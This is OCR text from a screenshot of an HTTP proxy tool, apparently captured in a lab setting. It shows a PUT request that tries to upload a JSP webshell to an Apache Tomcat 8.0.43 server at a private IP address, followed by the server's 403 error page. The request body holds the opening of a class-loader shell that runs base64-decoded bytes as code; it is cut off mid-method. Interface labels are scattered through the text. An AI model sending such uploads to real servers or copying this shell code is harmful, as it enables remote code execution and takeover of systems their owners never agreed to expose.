 控制台
Connected (unencrypted) to QEMU (instance-00000bcd)
Send CtrlAltDel
1
Send
Cancel
Target: http://192.168.5.24:8080
HTTP/1
Request
Pretty Raw Hex
\n
1 PUT /1.jsp/ HTTP/1.1
2 Host: 192.168.5.24:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 956
10
11 <%!
12 class U extends ClassLoader {
13 U(ClassLoader c) {
14 super(c);
15 }
16 public Class g(byte[] b) {
17 return super.defineClass(b, 0, b.length);
18 }
19 }
20
21 public byte[] base64Decode(String str) throws Exception {
22 try {
23 Class clazz = Class.forName("sun.misc.BASE64Decoder");
24 return (byte[]) clazz.getMethod("decodeBuffer",
String.class).invoke(clazz.newInstance(), str);
25 } catch (Exception e) {
26 Class clazz = Class.forName("java.util.Base64");
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 403 Forbidden
2 Server: Apache-Coyote/1.1
3 Content-Type: text/html;charset=utf-8
4 Content-Language: en
5 Content-Length: 1004
6 Date: Tue, 23 Jul 2024 11:57:31 GMT
7 Connection: close
8
9 <!DOCTYPE html><html>
<head>
<title>
Apache Tomcat/8.0.43 - Error report
</title>
<style type="text/css">
H1{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:22px;
}
H2{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:16px;
}
H3{
font-family:Tahoma,Arial,sans-serif;
color:white;background-color:#525D76;
font-size:14px;
}
Inspector
Notes